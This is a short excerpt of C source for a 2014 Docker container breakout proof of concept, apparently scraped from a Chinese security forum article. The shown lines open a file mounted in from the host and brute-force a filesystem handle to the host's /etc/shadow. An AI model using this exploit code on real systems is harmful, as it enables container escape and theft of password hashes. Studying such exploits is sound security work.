 157
158 fprintf(stderr, "[***] docker VMM-container breakout Po(C) 2014              [***]\n"
159         "[***] The tea from the 90's kicks your sekurity again.      [***]\n"
160         "[***] If you have pending sec consulting, I'll happily      [***]\n"
161         "[***] forward to my friends who drink secury-tea too!       [***]\n");
162
163 // get a FS reference from something mounted in from outside
164 if ((fd1 = open("/etc/hosts", O_RDONLY)) < 0)
165     die("[-] open");
166
167 if (find_handle(fd1, "/etc/shadow", &root_h, &h) <= 0)
168     die("[-] Cannot find valid handle!");
169
170 fprintf(stderr, "[!] Got a final handle!\n");
171 dump_handle(&h);
先知社区